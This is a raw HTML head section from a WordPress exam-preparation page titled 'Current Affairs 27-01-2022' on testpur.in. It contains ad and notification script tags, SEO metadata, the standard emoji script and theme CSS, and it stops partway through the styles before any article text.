

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://testpur.in/current-affairs-27-01-2022/
body_size: 255791
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6312679016480592"
     crossorigin="anonymous"></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6824190331169454"
     crossorigin="anonymous"></script>
	<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
<script>
  window.OneSignalDeferred = window.OneSignalDeferred || [];
  OneSignalDeferred.push(function(OneSignal) {
    OneSignal.init({
      appId: "6d64a459-e87c-4556-810e-cfd06cdf4737",
    });
  });
</script>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Current Affairs 27-01-2022 - Testpur</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://testpur.in/current-affairs-27-01-2022/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Current Affairs 27-01-2022 - Testpur" />
<meta property="og:url" content="https://testpur.in/current-affairs-27-01-2022/" />
<meta property="og:site_name" content="Testpur" />
<meta property="article:tag" content="Current Affairs 2022" />
<meta property="article:tag" content="Current Affairs Quiz" />
<meta property="article:tag" content="Current Quiz" />
<meta property="article:tag" content="Today Current Affairs" />
<meta property="article:section" content="Current Affairs" />
<meta property="article:published_time" content="2022-01-27T04:38:19+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Current Affairs 27-01-2022 - Testpur" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="bishnoiisab" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://testpur.in/#person","name":"Testpur"},{"@type":"WebSite","@id":"https://testpur.in/#website","url":"https://testpur.in","name":"Testpur","alternateName":"Exam Prepration Tips","publisher":{"@id":"https://testpur.in/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://testpur.in/current-affairs-27-01-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://testpur.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://testpur.in/category/current-affairs/","name":"Current Affairs"}},{"@type":"ListItem","position":"3","item":{"@id":"https://testpur.in/current-affairs-27-01-2022/","name":"Current Affairs 27-01-2022"}}]},{"@type":"WebPage","@id":"https://testpur.in/current-affairs-27-01-2022/#webpage","url":"https://testpur.in/current-affairs-27-01-2022/","name":"Current Affairs 27-01-2022 - Testpur","datePublished":"2022-01-27T04:38:19+05:30","dateModified":"2022-01-27T04:38:19+05:30","isPartOf":{"@id":"https://testpur.in/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://testpur.in/current-affairs-27-01-2022/#breadcrumb"}},{"@type":"Person","@id":"https://testpur.in/author/bishnoiisab/","name":"bishnoiisab","url":"https://testpur.in/author/bishnoiisab/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9c64c66393a5e9acfd04ec9c27553e27?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9c64c66393a5e9acfd04ec9c27553e27?s=96&amp;d=mm&amp;r=g","caption":"bishnoiisab","inLanguage":"en-US"},"sameAs":["https://testpur.in"]},{"@type":"BlogPosting","headline":"Current Affairs 27-01-2022 - Testpur","datePublished":"2022-01-27T04:38:19+05:30","dateModified":"2022-01-27T04:38:19+05:30","articleSection":"Current Affairs","author":{"@id":"https://testpur.in/author/bishnoiisab/","name":"bishnoiisab"},"publisher":{"@id":"https://testpur.in/#person"},"name":"Current Affairs 27-01-2022 - Testpur","@id":"https://testpur.in/current-affairs-27-01-2022/#richSnippet","isPartOf":{"@id":"https://testpur.in/current-affairs-27-01-2022/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://testpur.in/current-affairs-27-01-2022/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Testpur &raquo; Feed" href="https://testpur.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/testpur.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://testpur.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='quiz-maker-css' href='https://testpur.in/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=21.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://testpur.in/wp-content/themes/neve/style-main-new.min.css?ver=3.7.2' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --height:38px;--rowbwidth:4px; --rowbcolor: var(--nv-secondary-accent); --color: var(--nv-site-bg); --bgcolor: #f1b73b; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: #ffffff; --bgcolor: #f8c963; } .header-menu-sidebar{ width: 241px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #ffffff; --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontfamily: "Signika Negative"; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedff: Signika Negative; --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 15px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-main{ --rowbcolor: #ca2c2c; --color: #ffffff; --bgcolor: #0c0b0b; } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-menu{ --hovercolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontfamily: "Signika Negative"; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; --textalign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-main{ --rowbwidth:0px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:33.333333333333%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership 